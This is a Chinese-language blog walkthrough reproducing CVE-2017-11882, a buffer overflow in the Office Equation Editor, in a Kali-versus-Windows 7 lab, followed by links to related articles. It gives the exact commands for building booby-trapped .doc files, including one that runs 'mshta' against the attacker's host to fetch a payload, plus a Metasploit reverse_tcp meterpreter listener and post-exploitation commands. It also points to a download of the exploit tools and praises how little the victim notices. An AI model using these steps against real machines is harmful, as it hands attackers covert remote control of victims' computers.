[漏洞复现] CVE-2017-11882 通杀所有Office版本

此漏洞是由Office软件里面的 [公式编辑器] 造成的,由于编辑器进程没有对名称长度进行校验,导致缓冲区溢出,攻击者通过构造特殊的字符,可以实现任意代码执行。

举个例子,如果黑客利用这个漏洞,构造带有shell后门的office文件,当普通用户打开这个office文件,则电脑可以被黑客直接控制。

影响版本:

office 2003

office 2007

office 2010

office 2013

office 2016

漏洞复现环境

Kali2017 + windows 7 + office 2016

渗透机:kali linux + POC代码

靶机:Win 7 + Office 2016

实验所需工具和代码

链接: https://pan.baidu.com/s/1s9Br1e499ylB02urefEQKg 密码: fx6p







在kali新建一个文件夹CVE-2017-11882,放进我们需要的poc代码



生成word文档11882.doc,打开doc文件之后,会弹出计算器(以此验证offce漏洞)

- root@kali:~/桌面/CVE--# python CVE--.py -c "cmd.exe /c calc.exe" -o .doc



生成word文档11882-2.doc,打开doc文件之后,会弹出任务管理器(以此验证offce漏洞)

- root@kali:~/桌面/CVE--# python CVE--.py -c "cmd.exe /c taskmgr.exe" -o -.doc





再次查看,可以看到多了两个doc文件



将文件拷贝到win7靶机上,并验证结果



使用Word 2016打开第一个文件-11882.doc文件,查看效果:

成功弹出计算器。



使用Word 2016打开第二个文件-11882-2.doc文件,查看效果:

成功弹出事务管理器。

可以看到,由于Office2016存在CVE-2017-11882漏洞,当打开特殊构造的word文件时,windows会执行其他动作。

在kali linux 上构造带有shell后门的word文件,并开启监听

首先,为了后续更好的管理和使用渗透代码,可以将“shell.rb”,名称修改为“cve-2017-11886.rb”



将CVE-2017-11882.rb拷贝到metasploit目录中,这里拷贝到目录/usr/share/metasploit-framework/modules/exploits/windows/smb

- root@kali:~# cd /usr/share/metasploit-framework/modules/exploits/windows/smb

- root@kali:/usr/share/metasploit-framework/modules/exploits/windows/smb# cp ~/桌 面/CVE--/CVE--.rb CVE--.rb

好的,我们已经将这个CVE-2017-11882.rb复制过去了。

进入Metasploit框架,

- root@kali:~# msfconsole



搜索CVE-2017-11882:

- msf > search CVE--



使用CVE-2017-11882.rb模块,开启Meterpreter监听会话:

- 使用模块

- msf > use exploit/windows/smb/CVE--

- 设置tcp反弹会话

- msf exploit(CVE--) > set payload windows/meterpreter/reverse_tcp

- 设置渗透机ip地址(这里通过ifconfig命令查看)

- msf exploit(CVE--) > set lhost 192.168.190.130

- 设置路径为11882,可自定义

- msf exploit(CVE--) > set uripath

- 开启渗透,进入监听状态

- msf exploit(CVE--) > exploit



使用CVE-2017-11882.py模块,生成带有shell的doc文件:

- root@kali:~/桌面/CVE--# python CVE--.py -c "mshta http://192.168.190.130:8080/11882" -o -.doc

此时,CVE-2017-11882目录中增加了另外一个word文件11882-3,而此文件的功能便是:打开它的电脑会反弹shell会话到控制机。

将文件11882-3.doc拷贝到靶机win7上面:



在Win7打开11882-3.doc文件,此时观察Win7靶机和Kali Linux渗透机。

注:做这个实验之前,首先要求渗透机Kali Linux和靶机Win7能够联通,例如在我的虚拟环境中,Kali Linux的ip地址是192.168.190.130,而Win7的地址是192.168.190.131,两个虚拟机采用NAT网卡模式。

当靶机打开文件时,整个过程没有任何弹框,也没有其他异常动作,整个攻击效果非常“优雅”,肉鸡很难发现。





此时,在另一段的kali linux渗透机,已经获取到shell会话。

通过命令sessions查看meterpreter会话:

- msf exploit(CVE--) > sessions

此后便可以通过meterpreter来对会话进行管理:

- 进入会话

- msf exploit(CVE--) > sessions

- 查看系统信息

- meterpreter > sysinfo

- 查看当前用户

- meterpreter > getuid

- 截屏

- meterpreter > screenshot

可以看到,安装了最新office 2016版本的win7,因为CVE-2017-1182漏洞,当打开带有shell后门的doc文件是,kali渗透机可以获取到完美的后门并控制win7

实验操作根据拼客院长陈鑫杰的实验进行复现的https://zhuanlan.zhihu.com/p/35248996

[漏洞复现] CVE-2017-11882 通杀所有Office版本的更多相关文章

- [.NET] [.net 脱壳工具]Sixxpack 最新脱壳机 通杀Sixxpack全版本by -=Msdn5 君临=

[.net 脱壳工具]Sixxpack 最新脱壳机 通杀Sixxpack全版本by -=Msdn5 君临=- 识别方法: 如果无法调戏,请上传附件艾特我.............发帖不易啊..身处大西 ...

- struts2 最新S2-016-S2-017漏洞通杀struts2所有版本及修复方法

详情查看http://zone.wooyun.org/content/5159 官方漏洞说明 http://struts.apache.org/release/2.3.x/docs/s2-016.ht ...

- PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本 phpstudy介绍 Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache.PHP.MyS ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- CVE-2017-11882:Microsoft office 公式编辑器 font name 字段栈溢出通杀漏洞调试分析

\x01 漏洞简介 在 2017 年 11 月微软的例行系统补丁发布中,修复了一个 Office 远程代码执行漏洞(缓冲区溢出),编号为 CVE-2017-11882,又称为 "噩梦公式&q ...

- 通杀所有系统的硬件漏洞?聊一聊Drammer,Android上的RowHammer攻击

通杀所有系统的硬件漏洞?聊一聊Drammer,Android上的RowHammer攻击 大家肯定知道前几天刚爆出来一个linux内核(Android也用的linux内核)的dirtycow漏洞.此洞可 ...

- DedeCMS全版本通杀SQL注入漏洞利用代码及工具

dedecms即织梦(PHP开源网站内容管理系统).织梦内容管理系统(DedeCms) 以简单.实用.开源而闻名,是国内最知名的PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统,近日,网友 ...

- CVE-2018-8174(双杀漏洞)复现

目录 CVE-2018-8174双杀漏洞复现一(不稳定) 下载payload MSF监听 CVE-2018-8174双杀漏洞复现二

- 【渗透实战】那些奇葩的WAF_第二期_无意发现通杀漏洞,空字节突破上传!

/文章作者:Kali_MG1937 CSDN博客号:ALDYS4 QQ:3496925334 未经许可,禁止转载/ 该博文为本人18年左右的渗透记录,文法粗糙,技术含量极低,流水账文章,且今日不知为何 ...

随机推荐

- JavaScript事件代理入门

事件代理(Event Delegation),又称之为事件委托.是 JavaScript 中常用绑定事件的常用技巧. 顾名思义,“事件代理”即是把原本需要绑定的事件委托给父元素,让父元素担当事件监听的 ...

- Linux 下子进程与父进程的关系

我们知道,Linux下父进程可以使用fork 函数创建子进程,但是当父进程先退出后,子进程会不会也退出呢? 通过下面这个小实验,我们能够很好的看出来: /******** basic.c ****** ...

- Java 对象初始化生命周期

class Man { String name; int age = 20; public static int sex = 1; Man(String name, int age) { //supe ...

- HDU 4545 (模拟) 魔法串

题目链接 Problem Description 小明和他的好朋友小西在玩一个新的游戏,由小西给出一个由小写字母构成的字符串,小明给出另一个比小西更长的字符串,也由小写字母组成,如果能通过魔法转换使小 ...

- C#中2个日期类型相减

DateTime startTime = Convert.ToDateTime("2017-1-9");DateTime endTime = Convert.ToDateTime( ...

- Spring笔记13--SSH--全注解开发

SSH全注解开发: (1) 在Action类中添加注解,实现Struts2的注解开发(@NameSpace.@ParentPackage.@Action...) package com.tongji. ...

- linux===sar命令性能监控

sar介绍: sar是System Activity Reporter(系统活动情况报告)的缩写.sar工具将对系统当前的状态进行取样,然后通过计算数据和比例来表达系统的当前运行状态.它的特点是可以连 ...

- RestTemplate中文乱码问题(spring-web3.0.7版本)

从网上找的方法: 方法一: //resttemplate乱码问题 //3.1.X以上版本使用 // restTemplate.getMessageConverters().add(0, StringH ...

- Python模块制作

在Python中,每个Python文件都可以作为一个模块,模块的名字就是文件的名字. 定义自己的模块 比如有这样一个文件test.py,在test.py中定义了函数add def add(a,b): ...

- git ——本地项目上传到git

1.(先进入项目文件夹)通过命令 git init 把这个目录变成git可以管理的仓库 git init 2.把文件添加到版本库中,使用命令 git add .添加到暂存区里面去,不要忘记后面的小数点 ...